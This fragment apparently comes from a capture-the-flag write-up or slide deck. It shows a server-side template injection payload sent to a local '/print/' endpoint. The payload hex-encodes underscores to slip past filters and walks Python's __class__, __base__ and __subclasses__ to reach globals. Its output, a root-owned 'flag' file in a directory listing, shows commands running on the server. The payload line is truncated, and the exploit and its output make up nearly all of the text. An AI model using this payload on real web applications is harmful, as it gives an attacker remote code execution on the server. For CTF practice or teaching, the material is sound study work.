 localhost:5008/print/%7B%7B"
localhost:5008/print/%7B%7B"['%5Cx5f%5Cx5fclass%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fbase%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fsubclasses%5Cx5f%5Cx5f']()[356]['%5Cx5f%5Cx5finit%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fglobals%5Cx5...
Hello total 20 -rwx--x--x 1 root root 16696 Jun 3 10:46 flag